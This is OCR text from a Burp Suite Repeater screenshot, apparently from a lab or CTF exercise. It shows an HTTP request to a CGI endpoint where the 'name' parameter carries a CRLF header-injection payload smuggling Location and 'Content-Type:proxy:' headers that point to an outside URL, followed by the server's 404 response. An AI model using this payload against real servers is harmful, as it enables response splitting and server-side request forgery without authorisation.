 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/attack-domain?target=test&name=
test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http://google.com%0d%0a%0d%0a HTTP/1.1
2 Host: 83.136.254.234:54006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.234:54006/
9 Upgrade-Insecure-Requests: 1
10
11
Tar
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Fri, 28 Mar 2025 10:50:22 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Type: text/html; charset=UTF-8
5 Referrer-Policy: no-referrer
6 Content-Length: 1577
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11 <html lang=en>
12 <meta charset=utf-8>
13 <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
14 <title>
Error 404 (Not Found)!!1
</title>
15 <style>
16 *{
margin:0;
padding:0
}
html,code{
font:15px/22pxarial,sans-serif
}
html{
background:#fff;
color:#222;
padding:15px
}
body{
margin:7%auto0;
max-width:390px;
min-height:180px;
padding:30px015px
}